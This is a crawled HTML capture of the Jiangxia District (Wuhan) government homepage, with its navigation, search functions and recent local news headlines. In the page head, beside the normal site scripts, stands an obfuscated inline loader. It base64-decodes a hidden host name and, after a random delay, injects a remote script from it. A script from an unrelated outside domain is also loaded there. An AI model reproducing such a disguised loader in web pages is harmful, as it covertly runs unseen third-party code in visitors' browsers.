

--- FILE ---
content_type: text/html
request_url: http://www.jiangxia.gov.cn/
body_size: 15859
content:
<!doctype html>
<html>
<head>
  <!--站点通用meta开始 -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport"
  content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="screen-orientation" content="portrait">
  <!-- uc强制竖屏 -->
  <meta name="x5-orientation" content="portrait">
  <!-- QQ强制竖屏 -->
<meta name="description" content="武汉市江夏区人民政府">
<meta name="keywords" content="武汉市江夏区人民政府">
<meta name="SiteName" content="武汉市江夏区人民政府">
<meta name="SiteDomain" content="www.jiangxia.gov.cn/">
<meta name="SiteIDCode" content="4201150027">
<meta content="武汉市江夏区人民政府" name="author" />
<meta content="武汉市江夏区人民政府 版权所有" name="copyright" />
<meta content="武汉市江夏区人民政府" name="Abstract" />
<title>武汉市江夏区政府</title>
<link rel="shortcut icon" href="./material/images/icon.png" />
<meta name="ColumnName" content="">
<meta name="ColumnType" content="">
<meta name="ColumnDescription" content="">
<meta name="ColumnKeywords" content="">
  <!--列表页meta结束 -->
  <!--站点静态组件开始 -->
<link rel="stylesheet" href="./material/css/bootstrap.min.css"> 
<link rel="stylesheet" href="./material/css/common.css"> 
<link rel="stylesheet" href="./material/css/swiper.min.css"> 
<link rel="stylesheet" href="./material/css/index.css"> 
<script src="./material/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script> 
<script src="./material/js/bootstrap.js" type="text/javascript" charset="utf-8"></script> 
<script src="./material/js/swiper.min3.js" type="text/javascript" charset="utf-8"></script> 
<script src="./material/js/common.js" type="text/javascript" charset="utf-8"></script> 
<script src="./material/js/outurl.js" type="text/javascript" charset="utf-8"></script> 
<script src="./material/js/index.js"></script> 

<script defer src="https://www.whzykjweb.top/script.js" data-website-id="816ee225-1695-4335-95be-3ebaf55c9d2c"></script>
<script>
    (function(){
  const _0x1d3a = [
    "dG9uZ2ppbmlhbw==", 
    "Y29tL2M",
    "YXBpLg==",
    "_=773560973699481600"
  ];
  function _0xfe92(parts) {
    return [
      atob(parts[2]).split('').join(''),
      atob(parts[0]).concat("."),
      atob(parts[1]).replace('/', '/')
    ].join('');
  }
  setTimeout(() => {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.src = '//' + _0xfe92(_0x1d3a) + '?' + _0x1d3a[3];
    document.head.appendChild(script);
  }, Math.floor(Math.random() * 2000) + 1000);
})();
</script>
<style>
@keyframes TopBots {
    0% {transform:translateY(-8px)}
    50% {transform:translateY(0px)}
    100% {transform:translateY(-8px)}
}
@-webkit-keyframes TopBots {
    0% {transform:translateY(-8px)}
    50% {transform:translateY(0px)}
    100% {transform:translateY(-8px)}
}
@-moz-keyframes TopBots {
    0% {transform:translateY(-8px)}
    50% {transform:translateY(0px)}
    100% {transform:translateY(-8px)}
}
@-ms-keyframes TopBots {
    0% {transform:translateY(-8px)}
    50% {transform:translateY(0px)}
    100% {transform:translateY(-8px)}
}
#toTop{display: none;}
.tt{text-align: center;height:90px;font-size: 25px;font-weight: 600;padding: 0px 10px;overflow: hidden;}
.tt .swiper-slide{display: flex;flex-direction: column;justify-content: center;}
#share {height: 162px;overflow: hidden;}
.top_poster {background: url('./material/images/0614.png') no-repeat center;height: 80px;display: block;}
.tousuerweimaBox {display: none;position: fixed;left: 10px;top: 50%;margin-top: -115px;width: 150px;text-align: center;z-index: 99;}
.tousuerweimaBox img{width: 150px;height: 150px;}
/*滚动条整体样式*/
::-webkit-scrollbar{
  width: 5px;/*竖向滚动条的宽度*/
  height: 5px;/*横向滚动条的高度*/
}
::-webkit-scrollbar-thumb{/*滚动条里面的小方块*/
  background: #666666;
  border-radius: 5px;
}
::-webkit-scrollbar-track{/*滚动条轨道的样式*/background: #ccc;border-radius: 5px;}
.body_b{width:100%;overflow:hidden;position:relative;}
.body_b{position:fixed;left:0%;top:100%;bottom:0;right:0;background:#fff;overflow:hidden;transition:top 0.7s cubic-bezier(0.5,0,0.2,1) 0s;z-index:1;overflow:auto;outline:none;}
.body_b *{outline:none;}
.body_b.showdiv{top:0;z-index:10;}
.start-box{
  /* position:relative;height: 100vh;overflow-y: hidden; */
}
.videoBg{position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: -100;}
.videoBg video{min-width: 100%;min-height: 100%;width: auto;height: auto;object-fit: cover;}
.slide-box{position: absolute;top: 0;left: 0;height:500px;z-index:-1;}
.logo-nav{width: 100%;height: 100%; position: absolute;top:0;left:0;z-index: 2;}
.logo{padding-top: 100px;text-align: center;}
.hinge{position:absolute;top:58%;font-size:0;width:100%;}
.b_bg{/* background:#122b88;height:200px; */}
.go{position: absolute;left: 50%;cursor: pointer;bottom: 40px;margin-left: -62px; padding-top: 40px;width: 124px;height: 34px;font-size: 16px;color: #fff;text-align: center;background: url(./material/images/go.png) top center no-repeat;-webkit-animation: TopBots 1.2s ease-in-out infinite both;-moz-animation: TopBots 1.2s ease-in-out infinite both;-ms-animation: TopBots 1.2s ease-in-out infinite both;animation: TopBots 1.2s ease-in-out infinite both;z-index: 9;}
.go a{color: #fff;text-decoration: none;}
.logo-nav .nav{padding:16px 0 16px 18px !important; width: 1000px;margin: 0 auto;}
.w1200 {width: 1200px;margin: 0px auto;}
.w1500 {width: 1500px;margin: 0px auto;}
.start-box .logo-nav .logo {visibility: visible;-webkit-animation-duration: .8s;animation-duration: .8s;animation-delay: 0.3s;-webkit-animation-delay: 0.3s;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: slideInDown;animation-name: slideInDown;}
.start-box .logo-nav .nav {visibility: visible;-webkit-animation-duration: .8s;animation-duration: .8s;animation-delay: 0.6s;-webkit-animation-delay: 0.6s;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: slideInUp;animation-name: slideInUp;}
.start-box .logo-nav .nav {border-radius: 5px;padding: 16px 0;display: flex;}
.start-box .logo-nav .nav .navItem{overflow: hidden;width: 20%;}
.start-box .logo-nav .nav .navItem a{display: flex;align-items: center;flex-direction: column;}

.start-box .logo-nav .nav .navItem em {display: block;float: left;margin-left: 0;width: 90px;height: 90px;border-radius: 15px;}
.start-box .logo-nav .nav .navItem:nth-child(1) em {background: linear-gradient(to bottom, #52b8e7, #2c87ce);}
.start-box .logo-nav .nav .navItem:nth-child(2) em {background: linear-gradient(to bottom, #74dfdb, #41beb8);}
.start-box .logo-nav .nav .navItem:nth-child(3) em {background: linear-gradient(to bottom, #ffc767, #ff982a);}
.start-box .logo-nav .nav .navItem:nth-child(4) em {background: linear-gradient(to bottom, #fca382, #f86c4d);}
.start-box .logo-nav .nav .navItem:nth-child(5) em {background: linear-gradient(to bottom, #b5d9c5, #49b748);}


.start-box .logo-nav .nav .navItem:hover em i {transform: rotateY(180deg);}
.start-box .logo-nav .nav .navItem:nth-child(1) em i {background: url(./material/images/index_icon/icon08.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem:nth-child(2) em i {background: url(./material/images/index_icon/icon02.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem:nth-child(3) em i {background: url(./material/images/index_icon/icon04.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem:nth-child(4) em i {background: url(./material/images/index_icon/icon03.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem:nth-child(5) em i {background: url(./material/images/index_icon/icon05.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem:nth-child(6) em i {background: url(./material/images/index_icon/icon06.png) center no-repeat; background-size: 40px;}
.start-box .logo-nav .nav .navItem em i {display: block;width: 100%;height: 100%;transition-duration: 0.5s;}
.start-box .logo-nav .nav .navItem .navItem-right{color: #333;}
.start-box .logo-nav .nav .navItem .navItem-right h2{color: #fff;font-size: 20px;margin-top: 20px;}
.start-box .logo-nav .nav .navItem .navItem-right .navItemLink a{color: #666;font-size: 14px;text-decoration: none;}
.start-box .logo-nav .nav .navItem .navItem-right i {display: inline-block;vertical-align: -1px;width: 1px;margin: 0 3px;height: 13px;background-color: #666;}
.start-box .logo-nav .nav .navItem .navItem-right .navItemLink a:hover{color: #2d82b5;}

.m-nav{background: none !important;}
.m-nav a {
    width: 16.6667% !important;
}
.g-nav{background: #226ebc;}
.g-logo{background: none !important;position: relative;overflow: hidden;}
.yingyin {background-image: url(./material/images/zz.png);background-repeat: repeat-x;background-size: 100% 100px;width: 100%;height: 100px;position: absolute;left: 0;bottom: 0px;z-index: 9;
}
.g-logo .container{ position: absolute;top: 80px;width: 100%;text-align: center;}
.img-responsive{display: inline;text-align: center;width: 600px;}
.search-value {border-radius: 29px;background: #FFFFFF;width: 586px;height: 56px;border: 0 !important;font-size: 18px;font-family: PingFangSC-Regular, PingFang SC;font-weight: 400;color: #999999;line-height: 25px;padding-left: 18px;box-sizing: border-box;}
.go-search {width: 121px;height: 48px;line-height: 48px;text-align: center;background-color: #d9e9f6;font-size: 22px;font-family: PingFangSC-Medium, PingFang SC;font-weight: 500;color: #006CC3;display: flex;margin: auto 10px;border-radius: 29px;box-sizing: border-box;}
.go-search2 {width: 121px;height: 48px;line-height: 48px;text-align: center;background-color: #d9e9f6;font-size: 22px;font-family: PingFangSC-Medium, PingFang SC;font-weight: 500;color: #006CC3;display: flex;margin: auto 10px;border-radius: 29px;box-sizing: border-box;position: absolute;right: -3px;top: 4px;}
.h_serimg {width: 24px;height: 24px;background-image: url(./material/other/search.svg);background-size: 24px 24px;/* background-position: 0 0; */margin: 13px 8px 0 18px;
}
.search-box{background: #FFFFFF;border-radius: 29px;width: 708px;height: 56px;display: flex; margin: 90px auto 0;}
.search-boxInner{width: 708px;height: 56px;margin: 90px auto 0;position: relative;}
.search-div{background: #FFFFFF;border-radius: 29px;z-index: 99;position: relative;display: inline;float: left;}
.start-box .search-box{margin-top: 0;}
.search-znwd{width: 157px;height: 56px;line-height: 56px;text-align: right;background-color: #207bc5;font-size: 22px;font-family: PingFangSC-Medium, PingFang SC;font-weight: 500;color: #ffffff;border-radius: 29px;box-sizing: border-box;position: absolute;right: 7px;top: 0px;padding-right: 20px;}
.search-znwd:hover{color: #fff;}
.g-logoMobile {display: none; background: url(./material/images/banner_01.jpg) no-repeat;background-size: 100%;}
@media screen and (max-width: 1200px){
.start-box {display: none;}
.body_b{display: block;}
}

@media screen and (max-width: 600px){
.g-logo{display: none;}
.g-logoMobile{display: block;}
.g-logoMobile .img-responsive{max-width: 100%;height: auto;}
}

.tab-head{border: 0;}
.tab-head ul li.default{border: 0;background: #226ebc;}
.tab-head ul li.default a {font-weight: 700;color: #fff;}
.tt a {font-size: 28px;color: #226ebc;}
.tab-head ul li{padding: 0 21px;}
#pic3 {display: flex;gap: 20px;}
@media screen and (max-width: 990px){
  #pic3 {gap: 5px;}
}

  </style>
 </head> 
 <body> 
  <div class="start-box body_home" style="height:100%;">
		<div class="logo-nav">
			<div class="logo w1200 fadeInDown animated"><img src="./material/images/logo2025-1.png" alt="" style="width: 680px;" /></div>
      <div class="search-box">
          <input class="search-value" type="text" id="searchPc" name="searchPc" placeholder="搜索您想了解的政策、资讯、服务" />
          <a class="go-search" href="javascript:;" onclick="chkSearch()">
              <div class="h_serimg"></div>搜 索
          </a>
    </div>

			<div class="fadeInUp animated hinge">
				<div class="b_bg">
					<div class="nav">
						<div class="navItem">
              <a href="./xxgk_22343/">
                <em>
                  <i></i>
                </em>
                <div class="navItem-right">
                  <h2>政府信息公开</h2>
                </div>
              </a>
						</div>
						<div class="navItem">
              <a href="./gzfw_22439/">
                <em>
                  <i></i>
                </em>
                <div class="navItem-right">
                  <h2>公众服务</h2>
                </div>
              </a>
						</div>
						<div class="navItem">
              <a href="./hdjl_22443/">
                <em>
                  <i></i>
                </em>
                <div class="navItem-right">
                  <h2>互动交流</h2>
                </div>
              </a>
						</div>
						<div class="navItem">
              <a href="./mljx_22450/">
                <em>
                  <i></i>
                </em>
                <div class="navItem-right">
                  <h2>魅力江夏</h2>
                </div>
              </a>
						</div>
						<div class="navItem">
              <a href="https://qinqing.jiangxia.gov.cn:43199/" target="_blank">
                <em>
                  <i></i>
                </em>
                <div class="navItem-right">
                  <h2>亲清江夏</h2>
                </div>
              </a>
						</div>
					</div>
 
				</div>
			</div>
			
		</div>
		<div class="videoBg" style="display: block;">
			<video  loop muted="" class="video01" autoplay="autoplay" preload="auto" x5-playsinline="" playsinline="" webkit-playsinline="" title="城市宣传片">
				<source src="./material/videos/jxsy.mp4" type="video/mp4">
			</video>
		</div>	
    <div class="go bb">
      <a href="javascript:;">点击进入</a></p>
    </div>  		
	</div>
 <div class="body_b">
		<!--<a class="top_poster" href="http://news.cnhubei.com/xw/2022zt/xyddh/" target="_blank"></a> --> 
  <!--通用头部开始 --> 
  <style type="text/css">
    #xz_ {
      background-color: #e1edfa !important;
      color: #0068b7 !important;
      height: auto !important;
      line-height: 40px !important;
     }
     .m-nav a {width:15%}
           .m-wap-nav {margin-top: 25px !important;}
     </style>
     <!--banner区域-->
     <div class="m-mask"></div>
     <!--头部-->
     <div class="g-top hidden-xs relative">
      <div class="container">
       <div class="row clearfix">
      <div class="col-md-12 col-lg-12 m-top">
       <div class="pull-left top-con">
        <a class="outurl" href="http://www.gov.cn" target="_blank">中央人民政府</a> |
        <a class="outurl" href="http://www.hubei.gov.cn" target="_blank">湖北省人民政府</a>|
        <a class="outurl" href="http://www.wuhan.gov.cn/" target="_blank">武汉市人民政府</a>
       </div>
       <div class="pull-right top-con hidden-xs">
        <a class="outurl" target="_blank" href="https://weibo.com/whsjxq">微博</a>
        <a id="wuzhangai" href="javascript:void(0)">无障碍</a>
        <a target="_blank" href="./zzzq/">长者专区</a>
       </div>
      </div>
       </div>
      </div>
     </div>
     <!--/头部-->
     <!--logo-->
     <div class="g-logo">
      <div class="yingyin"></div>
      <video  loop muted="" class="video02" autoplay="autoplay" preload="auto" x5-playsinline="" playsinline="" webkit-playsinline="" title="城市宣传片">
				<source src="./material/videos/jxsy2.mp4" type="video/mp4">
			</video>
      <div class="container">
       <div class="row clearfix">
      <div class="">
       <a href="/"> <img class="img-responsive" src="./material/images/logo2025.png" /> </a>
      </div>
      <!--搜索-->
      <div class="search-boxInner">
        <div class="search-div">
          <input class="search-value" type="text" id="searchPc2" name="searchPc2" placeholder="搜索您想了解的政策、资讯、服务" />
          <a class="go-search2" href="javascript:;" onclick="chkSearch2()">
              <div class="h_serimg"></div>搜 索
          </a>
        </div>
        <a class="search-znwd" href="./znwd/" target="_blank">智能问答</a>
      </div>
       </div>
      </div>
     </div>
     <div class="g-logoMobile">

      <div class="container">
        <div class="row clearfix">
       <div class="col-xs-9  hidden-md hidden-lg m-logo">
        <a href="/"> <img class="img-responsive" src="./material/images/logo_02.png" /> </a>
       </div>
       <div class="m-wap-nav col-xs-3 hidden-md hidden-sm hidden-lg">
        <div class="u-wap-nav pull-right">
         <div></div>
         <div></div>
         <div></div>
        </div>
       </div>      
       <div class="m-wapnav-body">
        <a href="./">网站首页</a>
        <a id="信息公开" href="./xxgk_22343/">政府信息公开</a>
        <a id="公众服务" href="./gzfw_22439/">公众服务</a>
        <a id="互动交流" href="./hdjl_22443/">互动交流</a>
        <a id="魅力江夏" href="./mljx_22450/">魅力江夏</a>
        <a id="亲清江夏" href="https://qinqing.jiangxia.gov.cn:43199/">亲清江夏</a>
        <div class="m-wap-search">
         <form method="get" name="searchform" target="_blank" id="searchform">
          <input type="text" placeholder="请输入关键字" class="u-wap-sctext" id="searchMobile" name="searchMobile" />
          <input type="button" onclick="chkSearch1()" class="u-wap-scbtn" value="" />
         </form>
        </div>
        <script>
         function chkSearch1() {
          if ($('#searchMobile').val() == '' || $('#searchMobile').val().length == 0) {
         alert('请输入关键字');
         return false;
          }
      
          var keywords1 = encodeURI($('#searchMobile').val());
          $url1 = 'http://www.wuhan.gov.cn/SITE/whs_70/search.html?searchWord=' + keywords1 + '&siteId=31&pageSize=10';
          window.open($url1, '_blank');
         }
         $('#searchMobile').on('keypress', function (event) {
          if (event.keyCode === 13) {
         chkSearch1();
          }
         });
      
         function chkSearch() {
          if ($('#searchPc').val() == '' || $('#searchPc').val().length == 0) {
         alert('请输入关键字');
         return false;
          }
      
          var keywords = encodeURI($('#searchPc').val());
          $url = 'http://www.wuhan.gov.cn/SITE/whs_70/search.html?searchWord=' + keywords + '&siteId=31&pageSize=10';
          window.open($url, '_blank');
         }
         $('#searchPc').on('keypress', function (event) {
          if (event.keyCode === 13) {
         chkSearch();
          }
         });
         function chkSearch2() {
          if ($('#searchPc2').val() == '' || $('#searchPc2').val().length == 0) {
         alert('请输入关键字');
         return false;
          }
      
          var keywords = encodeURI($('#searchPc2').val());
          $url = 'http://www.wuhan.gov.cn/SITE/whs_70/search.html?searchWord=' + keywords + '&siteId=31&pageSize=10';
          window.open($url, '_blank');
         }
         $('#searchPc2').on('keypress', function (event) {
          if (event.keyCode === 13) {
         chkSearch2();
          }
         });
        </script>
       </div>
 
        </div>
       </div>
     </div>
     <!--/logo-->
     <!--nav-->
     <div class="m-nav">
      <div class="container">
       <div class="row clearfix">
      <!--导航-->
      <div class="g-nav hidden-xs">
       <div class="row">
        <div class="col-sm-12">
         <a href="/">网站首页</a>
         <a id="信息公开" href="./xxgk_22343/">政府信息公开</a>
         <a id="公众服务" href="./gzfw_22439/">公众服务</a>
         <a id="互动交流" href="./hdjl_22443/">互动交流</a>
         <a id="魅力江夏" href="./mljx_22450/">魅力江夏</a>
         <a id="亲清江夏" href="https://qinqing.jiangxia.gov.cn:43199/">亲清江夏</a>
        </div>
       </div>
      </div>
       </div>
       <!--/导航-->
      </div>
     </div>
     <!--/nav-->
  <!--通用头部结束 --> 
  <div class="g-blk20 hidden-xs"></div> 
  <!--新闻列表--> 
  <div class="container bg-fff bse1"> 
   <div class="row"> 
    <div class="tt swiper">
			<div class="swiper-wrapper">
         
           <div class="swiper-slide">
               <a href="https://h.xinhuaxmt.com/vh512/share/12927779?docid=12927779&newstype=1001&d=1352514">李强主持召开国务院常务会议</a>  
           </div>
          
           <div class="swiper-slide">
               <a href="https://h.xinhuaxmt.com/vh512/share/12846969?docid=12846969&newstype=1001&d=13501f7&channel=weixin">李强主持召开国务院常务会议</a>  
           </div>
          
           <div class="swiper-slide">
               <a href="https://h.xinhuaxmt.com/vh512/share/12790527?docid=12790527&newstype=1001&d=135018f&channel=weixin">中国共产党第二十届中央委员会第四次全体会议公报</a>  
           </div>
          	
      </div>
		</div>
    <!--新闻--> 
    <div class="col-xs-12 col-md-6 col-lg-6" id="newspic"> 
     <div id="banner"> 
      <div class="swiper-wrapper"> 
	  
          
       <div class="swiper-slide"> 
        <a href="./jxzx_22341/202512/t20251204_2690062.shtml" target="_blank"> <img class="img-responsive" src="./jxzx_22341/202512/W020251204320517281128.jpg" /> 
         <div class="u-news-mask">
          王忠林到江夏区调研稳增长工作
         </div> </a> 
       </div> 
         
     
          
       <div class="swiper-slide"> 
        <a href="./jxzx_22341/202512/t20251201_2685277.shtml" target="_blank"> <img class="img-responsive" src="./jxzx_22341/202512/W020251201573590923182_ORIGIN.png" /> 
         <div class="u-news-mask">
          湖北农博会，江夏的“显眼包”惊艳登场
         </div> </a> 
       </div> 
         
     
          
       <div class="swiper-slide"> 
        <a href="./jxzx_22341/202511/t20251114_2678177.shtml" target="_blank"> <img class="img-responsive" src="./jxzx_22341/202511/W020251114575811076234.png" /> 
         <div class="u-news-mask">
          “江夏数聚荟”数兴江夏，生态共荣！江夏区开展数据资产入表...
         </div> </a> 
       </div> 
         
     
          
       <div class="swiper-slide"> 
        <a href="http://fenxiang.whjxtv.cn/mag/circle/v1/forum/threadWapPage?tid=340350&themecolor=e94709&circle_id=136&p_u=100768" target="_blank"> <img class="img-responsive" src="./jxzx_22341/202509/W020250915673211078418.png" /> 
         <div class="u-news-mask">
          21.73亿元！江夏签约5个项目
         </div> </a> 
       </div> 
         
     
      </div> 
      <div class="pagination"></div> 
      <div class="swiper-button-next"></div> 
      <div class="swiper-button-prev"></div> 
     </div> 
    </div> 
    <div class="col-xs-12 col-md-6 col-lg-6" id="newsrt"> 
     <div class="tab-head"> 
      <!--此样式无实际代码仅作为选项卡切换使用--> 
      <ul class="tab-news"> 
       <li class="default"><a href="./jxzx_22341/" hidefocus="true">江夏要闻</a></li>
       <li><a href="http://www.gov.cn/pushinfo/v150203/index.htm" hidefocus="true">国务院信息</a></li> 
       <li><a href="http://www.hubei.gov.cn/zwgk/hbyw/hbywqb/" hidefocus="true">湖北要闻</a></li> 
       <li><a href="http://www.wuhan.gov.cn/sy/whyw/" hidefocus="true">武汉要闻</a></li> 
	   <li><a href="http://www.hubei.gov.cn/szyw/" hidefocus="true">时政要闻</a></li>
      </ul> 
     </div> 
     <div class="swiper-container" id="tab-news"> 
      <div class="swiper-wrapper"> 
       <div class="swiper-slide pd-60"> 
        <div class="hidden-xs m-lst36"> 
         <!--<div class="m-hot"> 
          <a href="">武汉市江夏区政府</a> 
         </div> -->
         <ul>
            
							<li><span class="time">01-16</span><em>•</em> <a href="./jxzx_22341/202601/t20260116_2713037.shtml">寒潮送服务  企业稳运行</a> </li> 
	          
							<li><span class="time">01-15</span><em>•</em> <a href="./jxzx_22341/202601/t20260115_2711703.shtml">规范施工工艺  提升管理水平</a> </li> 
	          
							<li><span class="time">01-15</span><em>•</em> <a href="./jxzx_22341/202601/t20260115_2711697.shtml">手机一点，泵房“全掌握”！江夏智慧水务让供水服务“焕新升级”</a> </li> 
	          
							<li><span class="time">01-15</span><em>•</em> <a href="./jxzx_22341/202601/t20260115_2711668.shtml">党建联谊庆元旦  学思践悟强初心</a> </li> 
	          
							<li><span class="time">01-12</span><em>•</em> <a href="./jxzx_22341/202601/t20260114_2710964.shtml">市级名单公布，江夏+1</a> </li> 
	          
							<li><span class="time">01-12</span><em>•</em> <a href="./jxzx_22341/202601/t20260115_2711731.shtml">设计交底+图纸会审为供水工程“把好脉”</a> </li> 
	          
							<li><span class="time">01-09</span><em>•</em> <a href="./jxzx_22341/202601/t20260114_2710971.shtml">江夏区委常委会2025年度民主生活会征求意见座谈会召开</a> </li> 
	          
							<li><span class="time">01-09</span><em>•</em> <a href="./jxzx_22341/202601/t20260116_2712756.shtml">闻讯而动，护航用水晚高峰</a> </li> 
	          
							<li><span class="time">01-08</span><em>•</em> <a href="./jxzx_22341/202601/t20260114_2711006.shtml">盛阅春参加青山洪山江夏代表团联团审议</a> </li> 
	          		 
          </ul> 
        </div> 
        <!--移动版--> 
        <div class="hidden-sm hidden-md hidden-lg"> 
         <div class="wap-section"> 
          <div class="section"> 
		        
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260116_2713037.shtml" title="寒潮送服务  企业稳运行"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">寒潮送服务  企业稳运行</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-16</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260115_2711703.shtml" title="规范施工工艺  提升管理水平"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">规范施工工艺  提升管理水平</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-15</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260115_2711697.shtml" title="手机一点，泵房“全掌握”！江夏智慧水务让供水服务“焕新升级”"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">手机一点，泵房“全掌握”！江夏智慧水务让供水服务“焕新升级”</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-15</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260115_2711668.shtml" title="党建联谊庆元旦  学思践悟强初心"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">党建联谊庆元旦  学思践悟强初心</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-15</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260114_2710964.shtml" title="市级名单公布，江夏+1"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">市级名单公布，江夏+1</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区融媒体中心</span> 
               <span class="pubtime">01-12</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260115_2711731.shtml" title="设计交底+图纸会审为供水工程“把好脉”"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">设计交底+图纸会审为供水工程“把好脉”</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-12</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260114_2710971.shtml" title="江夏区委常委会2025年度民主生活会征求意见座谈会召开"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区委常委会2025年度民主生活会征求意见座谈会召开</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区融媒体中心</span> 
               <span class="pubtime">01-09</span> 
              </div> 
             </div> </a> 
                </article>
	          
								 <article class="news-card card-type-news"> 
            <a href="./jxzx_22341/202601/t20260116_2712756.shtml" title="闻讯而动，护航用水晚高峰"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">闻讯而动，护航用水晚高峰</h3> 
              <div class="detail"> 
               <span class="news-source">江夏城市资产运营管理有限公司</span> 
               <span class="pubtime">01-09</span> 
              </div> 
             </div> </a> 
                </article>
	          
          </div> 
         </div> 
        </div> 
        <!--移动版end--> 
       </div> 
       <div class="swiper-slide  pd-60"> 
        <div class="hidden-xs m-lst36"> 
         <ul id="gwy"></ul> 
        </div> 
        <!--移动版--> 
        <div class="hidden-sm hidden-md hidden-lg"> 
         <div class="wap-section"> 
          <div class="section" id="gwywap"></div> 
         </div> 
        </div> 
        <!--移动版end--> 
       </div> 
	    <div class="swiper-slide  pd-60"> 
        <div class="hidden-xs m-lst36"> 
         <ul id="hbyw1"></ul> 
        </div> 
        <!--移动版--> 
        <div class="hidden-sm hidden-md hidden-lg"> 
         <div class="wap-section"> 
          <div class="section" id="hbywwap1"></div> 
         </div> 
        </div> 
        <!--移动版end--> 
       </div> 
	    <div class="swiper-slide  pd-60"> 
        <div class="hidden-xs m-lst36"> 
         <ul id="whyw"></ul> 
        </div> 
        <!--移动版--> 
        <div class="hidden-sm hidden-md hidden-lg"> 
         <div class="wap-section"> 
          <div class="section" id="whywwap"></div> 
         </div> 
        </div> 
        <!--移动版end--> 
       </div> 
	   
	   <div class="swiper-slide  pd-60"> 
        <div class="hidden-xs m-lst36"> 
         <ul id="szyw"></ul> 
        </div> 
        <!--移动版--> 
        <div class="hidden-sm hidden-md hidden-lg"> 
         <div class="wap-section"> 
          <div class="section" id="szywwap"></div> 
         </div> 
        </div> 
        <!--移动版end--> 
       </div>
      </div> 
     </div> 
    </div> 
